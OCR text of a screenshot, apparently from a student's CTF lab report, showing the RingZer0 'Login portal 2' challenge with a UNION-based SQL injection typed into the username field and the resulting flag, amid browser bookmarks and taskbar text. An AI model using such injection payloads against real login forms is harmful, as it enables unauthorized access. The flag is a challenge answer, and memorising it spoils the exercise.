 Lab 13 - CTF Sql Injection
Challenges - RingZer0 Online CT
Login portal 2
Google Dịch
Google Dịch
Không bảo mật | challenges.ringzer0team.com:10004
ChatGPT
YouTube
FPT Software
FAP
EduNext
CMS HN
FLM
duchm72 « "Học ở...
graph
KTX FPT
:: Login ::
dictionary
Trang chủ - Canva
CTF
LinkedIn: Log In or...
Dashboard
W3Schools Online...
»
Username
'UNION SELECT ALL 'admin', 'a55ee9c7
Password
••••••••
Login
FLAG-wlez73yxtkae9mpr8aerqay7or
Zalo
ENG
8:56 PM
2/24/2023